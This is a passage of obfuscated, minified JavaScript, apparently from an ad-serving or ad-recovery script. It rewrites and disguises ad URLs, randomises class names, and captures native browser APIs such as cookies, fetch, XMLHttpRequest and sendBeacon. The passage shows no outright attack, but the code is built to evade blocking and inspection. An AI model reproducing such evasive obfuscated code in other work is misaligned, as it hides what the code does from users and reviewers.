im(0x89f)===xV[im(0x329)]||im(0xaca)===xV[im(0x329)]||im(0xdb0)===xV[im(0x329)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[im(0x9ff)](xV[im(0x575)])||!(im(0xdd8)!==xV[im(0xe93)]&&im(0xc56)!==xV[im(0xe93)]&&im(0xf2b)!==xV[im(0xe93)]&&im(0x2dd)!==xV[im(0xe93)]&&im(0x75e)!==xV[im(0xe93)]||!xV[im(0x329)][im(0x833)](im(0x928))&&!xV[im(0x329)][im(0x833)](im(0x7ad)))||im(0x6b2)===xN&&im(0xac6)===xV[im(0xe93)]&&im(0x869)===xV[im(0x329)]||im(0x88a)===xV[im(0xe93)]&&im(0x976)===xV[im(0x329)]||im(0x313)===xV[im(0xe93)]&&im(0x5a0)===xV[im(0x329)]||im(0x4f1)===xV[im(0xe93)]&&im(0xedb)===xV[im(0x329)];}(xO)?iH(0xe23)[iH(0x97b)](X['A'][iH(0x64e)]()):function(xV){const iY=iH;return iY(0x6de)===xV[iY(0x329)]||xV[iY(0x329)][iY(0x833)](iY(0xbb6));}(xO)?iH(0x1026)[iH(0x97b)](Math[iH(0x9b0)](x6)):'';}(xt,ip(0xc99)in xl?xl[ip(0xc99)]:void 0x0))+xG;}function xy(xm){const iK=iw;return x7[iK(0xaa0)][iK(0x28e)](xm)?x7[iK(0xaa0)]:x7[iK(0x344)][iK(0x28e)](xm)?x7[iK(0x344)]:x7[iK(0xa47)][iK(0x28e)](xm)?x7[iK(0xa47)]:x7[iK(0x937)][iK(0x28e)](xm)?x7[iK(0x937)]:x7[iK(0x8e8)][iK(0x28e)](xm)?x7[iK(0x8e8)]:x7[iK(0xd2c)][iK(0x28e)](xm)?x7[iK(0xd2c)]:null;}function xU(xm){const iS=iw;if(!xm)throw new Error(iS(0xc28));const xH=(xm=xg(xm))[iS(0x329)][iS(0x9d7)]('/');let xY;const xK=xH[0x1];let xS,xl,xr;if(xK===V){if(xH[iS(0xab8)]<0x7)throw new Error(iS(0x33f)[iS(0x97b)](xm));const xT=xW(xH[xH[iS(0xab8)]-0x1]);xl=xT[iS(0x681)],xr=xT[iS(0x7b6)],xS={'version':'v7','originalHostname':xH[0x2],...xT[iS(0x8b7)]?{'randomize':xT[iS(0x8b7)],'bidder':void 0x0}:{'bidder':q['xm'][parseInt(xH[0x3])]}},xY=xy(xH[xH[iS(0xab8)]-0x2]);}else{if(xK===x0){if(xH[iS(0xab8)]<0x7)throw new Error(iS(0x33f)[iS(0x97b)](xm));const xf=xW(xH[xH[iS(0xab8)]-0x1]);xl=xf[iS(0x681)],xr=xf[iS(0x7b6)],xS={'version':'v8','originalHostname':xH[0x2],...xf[iS(0x8b7)]?{'randomize':xf[iS(0x8b7)],'bidder':void 0x0}:{'bidder':q['xm'][parseInt(xH[0x3])]}},xY=xy(xH[xH[iS(0xab8)]-0x2]);}else{if(xK===x1){if(xH[iS(0xab8)]<0x6)throw new Error(iS(0x33f)[iS(0x97b)](xm));const xk=xW(xH[xH[iS(0xab8)]-0x1]);xl=xk[iS(0x681)],xr=xk[iS(0x7b6)],xS={'version':'v9','originalHostname':xH[0x2]},xY=xy(xH[xH[iS(0xab8)]-0x2]);}else{if(xK===x2){var xt;if(xH[iS(0xab8)]<0x6)throw new Error(iS(0x33f)[iS(0x97b)](xm));const xd=xW(xH[xH[iS(0xab8)]-0x1]);xl=xd[iS(0x681)],xS={'version':iS(0x7d5),'originalHostname':xH[0x2],'configIndex':0x0},null!==(xt=xd[iS(0x7b6)])&&void 0x0!==xt&&xt[iS(0xb6b)]&&(xS[iS(0xb6b)]=xd[iS(0x7b6)][iS(0xb6b)],delete xd[iS(0x7b6)][iS(0xb6b)]),xr=xd[iS(0x7b6)],xY=xy(xH[xH[iS(0xab8)]-0x2]);}else{if(xK===x3){var xR;if(xH[iS(0xab8)]<0x6)throw new Error(iS(0x33f)[iS(0x97b)](xm));const xQ=xW(xH[xH[iS(0xab8)]-0x1]);xl=xQ[iS(0x681)],xr=xQ[iS(0x7b6)],xS={'version':iS(0x9cb),'originalHostname':xH[0x2],'configIndex':0x0},null!==(xR=xQ[iS(0x7b6)])&&void 0x0!==xR&&xR[iS(0xb6b)]&&(xS[iS(0xb6b)]=xQ[iS(0x7b6)][iS(0xb6b)],delete xQ[iS(0x7b6)][iS(0xb6b)]),xr=xQ[iS(0x7b6)],xY=xy(xH[xH[iS(0xab8)]-0x2]);}else{if(xK!==x4)throw new Error(iS(0xafc)[iS(0x97b)](xm));{const xL=function(xo){const il=iS;try{const [,,xh,,xX]=xo[il(0x329)][il(0x9d7)]('/',0x5),xz=new URL(atob(xX));if(il(0xc2d)!==xz[il(0x7e9)])return;return xz[il(0x607)]=xo[il(0x607)],{'hostname':xh,'originalUrl':xz};}catch(xI){return;}}(xm);if(xL)return{'protectUrlContext':{'version':iS(0xef2),'originalHostname':xL[iS(0xe93)],'isMainFrame':!0x0},'originalUrl':xL[iS(0x681)][iS(0x575)],'kind':x7[iS(0x344)]};if(xH[iS(0xab8)]<0x6)throw new Error(iS(0x33f)[iS(0x97b)](xm));const xG=xW(xH[xH[iS(0xab8)]-0x1]);xl=xG[iS(0x681)],xr=xG[iS(0x7b6)],xS={'version':iS(0xef2),'originalHostname':xH[0x2],'isMainFrame':!0x1},xY=xy(xH[xH[iS(0xab8)]-0x2]);}}}}}}if(!xY)throw new Error(iS(0xe8e)[iS(0x97b)](xm));if(x8(xm)){xm[iS(0xfc6)][iS(0xc1d)](iS(0x3e0));for(const [xo,xh]of Array[iS(0x9f3)](xm[iS(0xfc6)][iS(0x8a7)]()))xl[iS(0xfc6)][iS(0x1060)](xo,xh);}const xa=[];for(const [xX,xz]of xl[iS(0xfc6)][iS(0x8a7)]())xz===xD?xa[iS(0xfe1)](xX):xa[iS(0xfe1)](xX+'='+xz);return xl[iS(0x975)]=xa[iS(0x849)]('&'),{'protectUrlContext':xS,'kind':xY,'originalUrl':xl[iS(0x575)]+xm[iS(0x607)],'extra':xr};}function xw(xm){const ir=iw;var xH;if(!xm)return!0x1;const xY=xg(xm);if(!x5[ir(0xe99)](xr=>xY[ir(0x329)][ir(0x833)]('/'[ir(0x97b)](xr,'/'))))return!0x1;const xK=xY[ir(0x329)][ir(0x9d7)]('/'),xS=xK[0x1];if([V,x0][ir(0x28e)](xS)){if(xK[ir(0xab8)]<0x7)return!0x1;}else{if(xS===x1){if(xK[ir(0xab8)]<0x6)return!0x1;}else{if(xS===x2){if(xK[ir(0xab8)]<0x6)return!0x1;}else{if(xS===x4){if('_m'===xK[0x3])return!0x0;if(xK[ir(0xab8)]<0x6)return!0x1;}}}}const xl=null===(xH=xK[xK[ir(0xab8)]-0x1])||void 0x0===xH?void 0x0:xH[ir(0x38a)](0x0,0x4);return!!xl&&void 0x0!==(0x0,K['i7'])(xl);}const xu=iw(0x2db)==typeof window;function xg(xm,xH){const it=iw;return xm instanceof URL?xm:it(0x48f)==typeof xm&&[it(0x1e7),it(0x265),it(0x5e0),it(0xa7d),it(0xa72),it(0x6bf),it(0xe27)][it(0xe99)](xY=>xm[it(0x833)](xY))?new URL(xm):it(0x48f)==typeof xm&&xu?new URL(xm,xH):it(0x48f)!=typeof xm||xu?xg(xm[it(0x904)]()):xm[it(0x833)](it(0xdea))||xm[it(0x833)](it(0x1017))?new URL(xm):(xw(xH=xH||H['A'][it(0x88d)](window)[it(0x1e4)][it(0x88d)][it(0x436)](window[it(0xf01)]))&&(xH=xU(xH)[it(0x681)]),new URL(xm,xH));}function xs(xm,xH){const iR=iw;try{return xg(xm,xH);}catch(xY){return void console[iR(0x1081)](iR(0x38e),xm);}}function xW(xm){const ia=iw,xH=new URL(Y['A'][ia(0x1d7)](xm)),xY=ia(0x81e)===xH[ia(0xfc6)][ia(0x88d)](xP);xH[ia(0xfc6)][ia(0xc1d)](xP);const xK=xH[ia(0xfc6)][ia(0x88d)](xj);let xS;if(xK){try{xS=JSON[ia(0xbeb)](xK);}catch(xl){}xH[ia(0xfc6)][ia(0xc1d)](xj);}return{'randomize':xY,'originalUrl':xH,'extra':xS};}},0xcc4:(j,c,Z)=>{'use strict';Z['d'](c,{'t':()=>i});const i=y=>{const iT=a2v;let U=0x0;for(let w=0x0,u=y[iT(0xab8)];w<u;w++)U=(U<<0x5)-U+y[iT(0xac5)](w),U|=0x0;return U;};},0x261a:(j,Z,y)=>{'use strict';const ik=a2v;y['d'](Z,{'A':()=>W});var U=y(0x1ce9);const w=ik(0x2db)==typeof window,g={},W={'get'(){const id=ik;let H=arguments[id(0xab8)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(w)return g[id(0x720)]||(g[id(0x720)]=J(null)),g[id(0x720)];{H||(H=window);const Y=U['A'][id(0x741)](H);return g[Y]||(g[Y]=J(H)),g[Y];}},'collect'(){const iQ=ik;let H=arguments[iQ(0xab8)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const Y=U['A'][iQ(0x741)](H);g[Y]||(g[Y]=J(H));}},J=H=>({'CSSStyleDeclaration_cssText':p(H,ik(0x6be),ik(0x6d7)),'CSSStyleDeclaration_getPropertyValue':m(H,ik(0x6be),ik(0x667)),'CSSStyleDeclaration_setProperty':m(H,ik(0x6be),ik(0x274)),'CSSStyleSheet_insertRule':m(H,ik(0xbfb),ik(0x822)),'CSSStyleSheet_replaceSync':m(H,ik(0xbfb),ik(0x71e)),'DocumentFragment_getElementById':m(H,ik(0xcb5),ik(0xca6)),'DocumentFragment_querySelector':m(H,ik(0xcb5),ik(0xd76)),'DocumentFragment_querySelectorAll':m(H,ik(0xcb5),ik(0xa94)),'Document_cookie':p(H,ik(0x234),ik(0x1073)),'Document_createElement':m(H,ik(0x234),ik(0xe0e)),'Document_getElementById':m(H,ik(0x234),ik(0xca6)),'document_getElementById':m(H,ik(0xf01),ik(0xca6)),'Document_getElementsByTagName':m(H,ik(0x234),ik(0x26c)),'Document_querySelector':m(H,ik(0x234),ik(0xd76)),'Document_querySelectorAll':m(H,ik(0x234),ik(0xa94)),'Document_getElementsByClassName':m(H,ik(0x234),ik(0xf62)),'Document_write':m(H,ik(0x234),ik(0xefe)),'Document_writeln':m(H,ik(0x234),ik(0x6fd)),'Document_referrer':p(H,ik(0x234),ik(0x511)),'Document_URL':p(H,ik(0x234),ik(0x5fe)),'DOMParser_parseFromString':m(H,ik(0x67b),ik(0xe1d)),'Element_ariaLabel':p(H,ik(0x588),ik(0x206)),'Element_attributes':p(H,ik(0x588),ik(0x9e7)),'Element_classList':p(H,ik(0x588),ik(0xe15)),'Element_className':p(H,ik(0x588),ik(0x64e)),'Element_closest':m(H,ik(0x588),ik(0xbd0)),'Element_getAttribute':m(H,ik(0x588),ik(0x938)),'Element_getBoundingClientRect':m(H,ik(0x588),ik(0x295)),'Element_getElementsByClassName':m(H,ik(0x588),ik(0xf62)),'Element_hasAttribute':m(H,ik(0x588),ik(0xe2f)),'Element_id':p(H,ik(0x588),'id'),'Element_tagName':p(H,ik(0x588),ik(0x6bc)),'Element_innerHTML':p(H,ik(0x588),ik(0xe5a)),'Element_outerHTML':p(H,ik(0x588),ik(0xfd0)),'Element_insertAdjacentElement':m(H,ik(0x588),ik(0xa35)),'Element_insertAdjacentHTML':m(H,ik(0x588),ik(0xbe8)),'Element_querySelector':m(H,ik(0x588),ik(0xd76)),'Element_querySelectorAll':m(H,ik(0x588),ik(0xa94)),'Element_removeAttribute':m(H,ik(0x588),ik(0x8f4)),'Element_setAttribute':m(H,ik(0x588),ik(0xb79)),'Element_setAttributeNS':m(H,ik(0x588),ik(0xab5)),'Element_setHTMLUnsafe':m(H,ik(0x588),ik(0xe28)),'Element_matches':m(H,ik(0x588),ik(0x71f)),'Event_stopPropagation':m(H,ik(0xc3f),ik(0xe1b)),'Event_stopImmediatePropagation':m(H,ik(0xc3f),ik(0x336)),'EventTarget_addEventListener':m(H,ik(0xad2),ik(0x82a)),'EventTarget_removeEventListener':m(H,ik(0xad2),ik(0xaf0)),'Function_toString':m(H,ik(0x8b6),ik(0x904)),'History_replaceState':m(H,ik(0x353),ik(0x497)),'HTMLAnchorElement_attributionSrc':p(H,ik(0x54b),ik(0xe1a)),'HTMLAnchorElement_href':p(H,ik(0x54b),ik(0x575)),'HTMLAnchorElement_protocol':p(H,ik(0x54b),ik(0x7e9)),'HTMLAnchorElement_hostname':p(H,ik(0x54b),ik(0xe93)),'HTMLAnchorElement_port':p(H,ik(0x54b),ik(0x2cc)),'HTMLAnchorElement_pathname':p(H,ik(0x54b),ik(0x329)),'HTMLAnchorElement_hash':p(H,ik(0x54b),ik(0x607)),'HTMLAnchorElement_host':p(H,ik(0x54b),ik(0xfcf)),'HTMLAnchorElement_origin':p(H,ik(0x54b),ik(0x3e3)),'HTMLAnchorElement_ping':p(H,ik(0x54b),ik(0xdd9)),'HTMLAnchorElement_search':p(H,ik(0x54b),ik(0x975)),'HTMLAnchorElement_target':p(H,ik(0x54b),ik(0x247)),'HTMLElement_dataset':p(H,ik(0xc65),ik(0x1e9)),'HTMLElement_innerText':p(H,ik(0xc65),ik(0xf3c)),'HTMLElement_title':p(H,ik(0xc65),ik(0x917)),'HTMLElement_style':p(H,ik(0xc65),ik(0xd38)),'HTMLFormElement_action':p(H,ik(0xcce),ik(0xb25)),'HTMLFormElement_target':p(H,ik(0xcce),ik(0x247)),'HTMLIFrameElement_contentDocument':p(H,ik(0xa5b),ik(0x261)),'HTMLIFrameElement_contentWindow':p(H,ik(0xa5b),ik(0xece)),'HTMLIFrameElement_name':p(H,ik(0xa5b),ik(0x96d)),'HTMLIFrameElement_src':p(H,ik(0xa5b),ik(0x58e)),'HTMLIFrameElement_srcdoc':p(H,ik(0xa5b),ik(0x5cc)),'HTMLImageElement_attributionSrc':p(H,ik(0x700),ik(0xe1a)),'HTMLImageElement_src':p(H,ik(0x700),ik(0x58e)),'HTMLImageElement_srcset':p(H,ik(0x700),ik(0xb4f)),'HTMLLinkElement_as':p(H,ik(0x81f),'as'),'HTMLLinkElement_href':p(H,ik(0x81f),ik(0x575)),'HTMLLinkElement_rel':p(H,ik(0x81f),ik(0x4f0)),'HTMLScriptElement_attributionSrc':p(H,ik(0x8ec),ik(0xe1a)),'HTMLScriptElement_src':p(H,ik(0x8ec),ik(0x58e)),'HTMLSourceElement_src':p(H,ik(0x5e8),ik(0x58e)),'HTMLSourceElement_srcset':p(H,ik(0x5e8),ik(0xb4f)),'HTMLVideoElement_src':p(H,ik(0xb3d),ik(0x58e)),'HTMLVideoElement_poster':p(H,ik(0xb3d),ik(0xafa)),'HTMLMediaElement_src':p(H,ik(0xc50),ik(0x58e)),'HTMLMetaElement_content':p(H,ik(0x725),ik(0xfd9)),'HTMLMetaElement_httpEquiv':p(H,ik(0x725),ik(0xc1e)),'HTMLStyleElement_insertBefore':m(H,ik(0x264),ik(0xa2d)),'IntersectionObserverEntry_boundingClientRect':p(H,ik(0x6d2),ik(0xef1)),'IntersectionObserverEntry_intersectionRatio':p(H,ik(0x6d2),ik(0xf21)),'IntersectionObserverEntry_intersectionRect':p(H,ik(0x6d2),ik(0x7fb)),'JSON_parse':m(H,ik(0xaed),ik(0xbeb)),'JSON_stringify':m(H,ik(0xaed),ik(0x367)),'MessageEvent_data':p(H,ik(0x502),ik(0x474)),'MessageEvent_origin':p(H,ik(0x502),ik(0x3e3)),'MessageEvent_source':p(H,ik(0x502),ik(0xfb9)),'Navigator_sendBeacon':m(H,ik(0x47b),ik(0xa6a)),'Node_appendChild':m(H,ik(0x2c7),ik(0xb04)),'Node_insertBefore':m(H,ik(0x2c7),ik(0xa2d)),'Node_textContent':p(H,ik(0x2c7),ik(0x50a)),'Node_baseURI':p(H,ik(0x2c7),ik(0xb83)),'PerformanceEntry_name':p(H,ik(0xc27),ik(0x96d)),'PerformanceResourceTiming_transferSize':p(H,ik(0xec3),ik(0x5a3)),'PerformanceResourceTiming_encodedBodySize':p(H,ik(0xec3),ik(0xd5e)),'Range_createContextualFragment':m(H,ik(0x9d6),ik(0x1022)),'RegExp_test':m(H,ik(0x493),ik(0x9ff)),'RegExp_exec':m(H,ik(0x493),ik(0x4bc)),'Response_url':p(H,ik(0x24b),ik(0xa53)),'SharedStorageWorklet_addModule':m(H,ik(0xb8f),ik(0x41a)),'String_matchAll':m(H,ik(0xd0f),ik(0xf0c)),'String_replace':m(H,ik(0xd0f),ik(0x761)),'Window_decodeURIComponent':m(H,ik(0x509),ik(0x1e8)),'Window_innerWidth':p(H,ik(0x509),ik(0xeb1)),'Window_fetch':m(H,ik(0x509),ik(0x103d)),'Window_fetchLater':m(H,ik(0x509),ik(0xa70)),'Window_frames':p(H,ik(0x509),ik(0xee6)),'Window_name':p(H,ik(0x509),ik(0x96d)),'Window_open':m(H,ik(0x509),ik(0x1003)),'Window_postMessage':m(H,ik(0x509),ik(0x968)),'Window_requestAnimationFrame':m(H,ik(0x509),ik(0xcd0)),'Window_requestIdleCallback':m(H,ik(0x509),ik(0x929)),'Window_setImmediate':m(H,ik(0x509),ik(0x9de)),'Window_setInterval':m(H,ik(0x509),ik(0x2e7)),'Window_setTimeout':m(H,ik(0x509),ik(0x2a8)),'Window_visualViewport':p(H,ik(0x509),ik(0x29d)),'XMLHttpRequest_open':m(H,ik(0x104b),ik(0x1003)),'XMLHttpRequest_send':m(H,ik(0x104b),ik(0xa37)),'XMLHttpRequest_responseURL':p(H,ik(0x104b),ik(0x995)),'XMLHttpRequest_response':p(H,ik(0x104b),ik(0x2eb)),'XMLHttpRequest_responseText':p(H,ik(0x104b),ik(0x74c)),'XMLHttpRequest_responseType':p(H,ik(0x104b),ik(0xe21)),'XMLHttpRequest_responseXML':p(H,ik(0x104b),ik(0x54d)),'XMLHttpRequest_status':p(H,ik(0x104b),ik(0x31a)),'XMLHttpRequest_statusText':p(H,ik(0x104b),ik(0x74a)),'FontFace':w?null:H[ik(0xf0d)],'FontFace_prototype':E(H,ik(0xf0d)),'Worker':w?null:H[ik(0x4df)],'Worker_prototype':E(H,ik(0x4df))}),E=(H,Y)=>{const iL=ik;return w?void 0x0===y['g'][Y]?null:y['g'][Y][iL(0x9cf)]:null===(K=H[Y])||void 0x0===K?void 0x0:K[iL(0x9cf)];var K;},p=(H,Y,K)=>{const iG=ik;if(w)return void 0x0===y['g'][Y]?null:Object[iG(0xc4e)](y['g'][Y][iG(0x9cf)],K);{var S;const R=iG(0xc62)===Y[iG(0xbaa)]()?H:null===(S=H[Y])||void 0x0===S?void 0x0:S[iG(0x9cf)];return R?H[iG(0xc29)][iG(0xc4e)](R,K):{'get':{'call':T=>T[K]},'set':{'call':(T,f)=>{T[K]=f;}}};}},m=(H,Y,K)=>{const io=ik;return w?io(0xc62)===Y[io(0xbaa)]()?y['g'][K]:void 0x0===y['g'][Y]?null:y['g'][Y][io(0x9cf)][K]:io(0xc62)===Y[io(0xbaa)]()?H[K]:io(0xf01)===Y?null===(S=H[io(0xf01)])||void 0x0===S?void 0x0:S[K]:io(0xaed)===Y?null===(R=H[io(0xaed)])||void 0x0===R?void 0x0:R[K]:null===(T=H[Y])||void 0x0===T||null===(T=T[io(0x9cf)])||void 0x0===T?void 0x0:T[K];var S,R,T;};},0x18f7:(j,c,Z)=>{'use strict';const ih=a2v;Z['d'](c,{'A':()=>i});const i={'idx':y=>Math[ih(0xb5a)](Math[ih(0x3f5)]()*y),'elem':function(y){const iX=ih;return y[this[iX(0x691)](y[iX(0xab8)])];},'num':function(y,U){const iz=ih;return Math[iz(0xb5a)](Math[iz(0x3f5)]()*(U-y))+y;},'alphaStr':function(y,U){const iI=ih,w=y+this[iI(0x78d)](0x0,U-y),u=[];for(let g=0x0;g<w;++g)u[iI(0xfe1)](iI(0x364)[iI(0x37a)](this[iI(0x78d)](0x0,0x34)));return u[iI(0x849)]('');},'className':function(){const iF=ih;return this[iF(0x619)](0x5,0xf);}};},0x848:(j,Z,y)=>{'use strict';y['d'](Z,{'C8':()=>J,'Vq':()=>m,'XV':()=>p,'aV':()=>E,'az':()=>W,'ch':()=>w});var U=y(0x6f7);const w=0xa;let g;function W(H,Y){var K;return void 0x0===g&&J(H,Y),null!==(K=g)&&void 0x0!==K&&K;}async function J(H,Y){const iA=a2v;if(void 0x0!==g)return g;if(-0x1!==m(Y))return g=!0x0,g;if([iA(0x8d8)][iA(0x28e)](Y))return g=!0x1,g;if([iA(0xcc2),iA(0x49a),iA(0xd56),iA(0xa22),iA(0x8a3),iA(0x300),iA(0xd4a),iA(0xd93),iA(0x77e),iA(0xee4),iA(0x1054),iA(0x46c),iA(0xcb4)][iA(0x28e)](Y))return g=!0x0,g;if(Y[iA(0xea9)](iA(0xc06))||Y[iA(0xea9)](iA(0xa9e))||Y[iA(0x833)](iA(0x3d1))||Y[iA(0x833)](iA(0xd95))||iA(0x821)===Y)return g=!0x1,g;const K=new URL(Y);K[iA(0xfcf)]='0.'[iA(0x97b)](K[iA(0xfcf)]),K[iA(0x329)]=iA(0x625);const S=(0x0,U['Wq'])({'protectUrlContext':H,'url':K[iA(0x904)](),'endpoint':K[iA(0x3e3)]});try{const R=await Promise[iA(0xe44)]([fetch(S),new Promise(T=>setTimeout(()=>T(new Response(iA(0xd28),{'status':0x1f8})),0x7d0))]);return g=R['ok'],R['ok'];}catch(T){return g=!0x1,!0x1;}}function E(H){const iM=a2v;if(/https?:\/\/\d+\./i[iM(0x9ff)](H)){const Y=new URL(H);Y[iM(0xfcf)]=Y[iM(0xfcf)][iM(0x9d7)]('.')[iM(0x38a)](0x1)[iM(0x849)]('.'),H=Y[iM(0x3e3)];}return H;}function p(H,Y){const ie=a2v;if(-0x1===Y)return H;const K=new URL(H);return/https?:\/\/\d+\./i[ie(0x9ff)](H)?(K[ie(0xfcf)]=''[ie(0x97b)](Y,'.')[ie(0x97b)](K[ie(0xfcf)][ie(0x9d7)]('.')[ie(0x38a)](0x1)[ie(0x849)]('.')),H=K[ie(0x3e3)]):(K[ie(0xfcf)]=''[ie(0x97b)](Y,'.')[ie(0x97b)](K[ie(0xfcf)]),H=K[ie(0x3e3)]),H;}function m(H){const ib=a2v;if(/https?:\/\/\d+\./i[ib(0x9ff)](H)){const Y=new URL(H);return Number[ib(0x445)](Y[ib(0xfcf)][ib(0x9d7)]('.')[0x0]);}return-0x1;}},0x20ce:(j,c,Z)=>{'use strict';Z['d'](c,{'_':()=>u});const y=0x500000;function U(g){const iq=a2v;try{return new Blob([g])[iq(0xd6e)];}catch{return iq(0x2db)!=typeof TextEncoder?new TextEncoder()[iq(0xd25)](g)[iq(0xab8)]:0x2*g[iq(0xab8)];}}function w(g,s){return U(g)+U(s);}function u(){const iC=a2v;if(arguments[iC(0xab8)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const g=new Map();let s=0x0;return{'get':W=>g[iC(0x88d)](W),'set'(W,J){const iB=iC,E=w(W,J),p=s+E;return!(p>y||(g[iB(0x1060)](W,J),s=p,0x0));},'has':W=>g[iC(0xed8)](W),'delete'(W){const iO=iC;if(!g[iO(0xed8)](W))return!0x1;const J=g[iO(0x88d)](W);return g[iO(0xc1d)](W),s-=w(W,J),s<0x0&&(s=0x0),!0x0;},'clear'(){const iN=iC;g[iN(0xe81)](),s=0x0;}};}},0x15ef:(j,c)=>{'use strict';const y1=a2v;c['l']=function(U,w,g){const iV=a2v;var W=g||{},J=W[iV(0xd25)]||y;if(iV(0xfed)!=typeof J)throw new TypeError(iV(0x4c6));if(!i[iV(0x9ff)](U))throw new TypeError(iV(0x981));var E=J(w);if(E&&!i[iV(0x9ff)](E))throw new TypeError(iV(0xaf4));var p=U+'='+E;if(null!=W[iV(0x24f)]){var m=W[iV(0x24f)]-0x0;if(isNaN(m)||!isFinite(m))throw new TypeError(iV(0x82b));p+=iV(0xb16)+Math[iV(0xb5a)](m);}if(W[iV(0x248)]){if(!i[iV(0x9ff)](W[iV(0x248)]))throw new TypeError(iV(0x98f));p+=iV(0xa9a)+W[iV(0x248)];}if(W[iV(0xfb6)]){if(!i[iV(0x9ff)](W[iV(0xfb6)]))throw new TypeError(iV(0xbf9));p+=iV(0xdc2)+W[iV(0xfb6)];}if(W[iV(0xb42)]){var H=W[iV(0xb42)];if(!function(Y){const y0=iV;return y0(0x3ec)===Z[y0(0xe95)](Y)||Y instanceof Date;}(H)||isNaN(H[iV(0x9cc)]()))throw new TypeError(iV(0x4ec));p+=iV(0x887)+H[iV(0xdaa)]();}if(W[iV(0x207)]&&(p+=iV(0xae3)),W[iV(0xa40)]&&(p+=iV(0x858)),W[iV(0xac1)]&&(p+=iV(0x4b4)),W[iV(0xead)])switch(iV(0x48f)==typeof W[iV(0xead)]?W[iV(0xead)][iV(0xbaa)]():W[iV(0xead)]){case iV(0x65d):p+=iV(0x5e5);break;case iV(0xf03):p+=iV(0x6a4);break;case iV(0xeda):p+=iV(0x209);break;default:throw new TypeError(iV(0x83c));}if(W[iV(0x72c)])switch(iV(0x48f)==typeof W[iV(0x72c)]?W[iV(0x72c)][iV(0xbaa)]():W[iV(0x72c)]){case!0x0:p+=iV(0x6ad);break;case iV(0xcae):p+=iV(0x7fd);break;case iV(0x454):p+=iV(0x6ad);break;case iV(0x8d3):p+=iV(0x93f);break;default:throw new TypeError(iV(0x3e6));}return p;};var Z=Object[y1(0x9cf)][y1(0x904)],i=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function y(U){return encodeURIComponent(U);}},0x10e2:j=>{'use strict';const y9=a2v;var c={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function Z(U){const y2=a2v;return y2(0x48f)==typeof U&&!!U[y2(0x1002)]();}function i(U,w){const y3=a2v;var u=U[y3(0x9d7)](';')[y3(0xf20)](Z),g=function(p){const y4=y3;var m='',H='',Y=p[y4(0x9d7)]('=');return Y[y4(0xab8)]>0x1?(m=Y[y4(0xcbd)](),H=Y[y4(0x849)]('=')):H=p,{'name':m,'value':H};}(u[y3(0xcbd)]()),W=g[y3(0x96d)],J=g[y3(0x32a)];w=w?Object[y3(0x6fa)]({},c,w):c;try{J=w[y3(0x808)]?decodeURIComponent(J):J;}catch(p){console[y3(0xb07)](y3(0xdd4)+J+y3(0xd26),p);}var E={'name':W,'value':J};return u[y3(0xbff)](function(m){const y5=y3;var H=m[y5(0x9d7)]('='),Y=H[y5(0xcbd)]()[y5(0xe6e)]()[y5(0xbaa)](),K=H[y5(0x849)]('=');y5(0xb42)===Y?E[y5(0xb42)]=new Date(K):y5(0xbfc)===Y?E[y5(0x24f)]=parseInt(K,0xa):y5(0xa40)===Y?E[y5(0xa40)]=!0x0:y5(0x9ab)===Y?E[y5(0x207)]=!0x0:y5(0xd9f)===Y?E[y5(0x72c)]=K:y5(0xac1)===Y?E[y5(0xac1)]=!0x0:E[Y]=K;}),E;}function y(U,w){const y6=a2v;if(w=w?Object[y6(0x6fa)]({},c,w):c,!U)return w[y6(0x89d)]?{}:[];if(U[y6(0x337)]){if(y6(0xfed)==typeof U[y6(0x337)][y6(0xa2f)])U=U[y6(0x337)][y6(0xa2f)]();else{if(U[y6(0x337)][y6(0xc76)])U=U[y6(0x337)][y6(0xc76)];else{var u=U[y6(0x337)][Object[y6(0xc4a)](U[y6(0x337)])[y6(0xb8c)](function(g){const y7=y6;return y7(0xc76)===g[y7(0xbaa)]();})];u||!U[y6(0x337)][y6(0x1073)]||w[y6(0xd0d)]||console[y6(0xd9b)](y6(0xf77)),U=u;}}}return Array[y6(0xfc4)](U)||(U=[U]),w[y6(0x89d)]?U[y6(0xf20)](Z)[y6(0xeca)](function(g,s){const y8=y6;var W=i(s,w);return g[W[y8(0x96d)]]=W,g;},{}):U[y6(0xf20)](Z)[y6(0x89d)](function(g){return i(g,w);});}j[y9(0x1044)]=y,j[y9(0x1044)][y9(0xbeb)]=y,j[y9(0x1044)][y9(0xe2d)]=i,j[y9(0x1044)][y9(0xef3)]=function(U){const yx=y9;if(Array[yx(0xfc4)](U))return U;if(yx(0x48f)!=typeof U)return[];var w,u,g,W,J,E=[],p=0x0;function m(){const yv=yx;for(;p<U[yv(0xab8)]&&/\s/[yv(0x9ff)](U[yv(0x37a)](p));)p+=0x1;return p<U[yv(0xab8)];}for(;p<U[yx(0xab8)];){for(w=p,J=!0x1;m();)if(','===(u=U[yx(0x37a)](p))){for(g=p,p+=0x1,m(),W=p;p<U[yx(0xab8)]&&'='!==(u=U[yx(0x37a)](p))&&';'!==u&&','!==u;)p+=0x1;p<U[yx(0xab8)]&&'='===U[yx(0x37a)](p)?(J=!0x0,p=W,E[yx(0xfe1)](U[yx(0x614)](w,g)),w=p):p=g+0x1;}else p+=0x1;(!J||p>=U[yx(0xab8)])&&E[yx(0xfe1)](U[yx(0x614)](w,U[yx(0xab8)]));}return E;};},0x1cc7:(j,c,Z)=>{const yP=a2v;var y=Z(0x23c3),U=Object[yP(0x9cf)][yP(0xa4f)],w=yP(0x2db)!=typeof Map;function u(){const yD=yP;this[yD(0x84c)]=[],this[yD(0x624)]=w?new Map():Object[yD(0xb9a)](null);}u[yP(0x42d)]=function(g,s){const yj=yP;for(var W=new u(),J=0x0,E=g[yj(0xab8)];J<E;J++)W[yj(0x381)](g[J],s);return W;},u[yP(0x9cf)][yP(0xd6e)]=function(){const yc=yP;return w?this[yc(0x624)][yc(0xd6e)]:Object[yc(0x444)](this[yc(0x624)])[yc(0xab8)];},u[yP(0x9cf)][yP(0x381)]=function(g,W){const yZ=yP;var 